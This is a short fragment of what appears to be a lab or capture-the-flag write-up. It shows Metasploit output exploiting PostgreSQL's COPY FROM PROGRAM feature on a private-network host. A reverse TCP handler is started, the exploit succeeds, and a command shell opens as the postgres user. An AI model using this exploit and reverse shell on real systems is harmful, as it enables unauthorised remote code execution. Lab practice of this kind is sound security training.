 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
[*] Started reverse TCP handler on 10.10.149.225:4444
[*] 10.10.18.218:5432 - 10.10.18.218:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] 10.10.18.218:5432 - Exploiting...
[+] 10.10.18.218:5432 - 10.10.18.218:5432 - A9OPkFZFW dropped successfully
] 10.10.18.218:5432 - 10.10.18.218:5432 - A9OPkFZFW created successfully
] 10.10.18.218:5432 - 10.10.18.218:5432 - A9OPkFZFW copied successfully(valid syntax/command)
[+] 10.10.18.218:5432 - 10.10.18.218:5432 - A9OPkFZFW dropped successfully(Cleaned)
[*] 10.10.18.218:5432 - Exploit Succeeded
id
[*] Command shell session 1 opened (10.10.149.225:4444 -> 10.10.18.218:42194) at 2023-08-31 09:44:44 +0100
uid=109(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)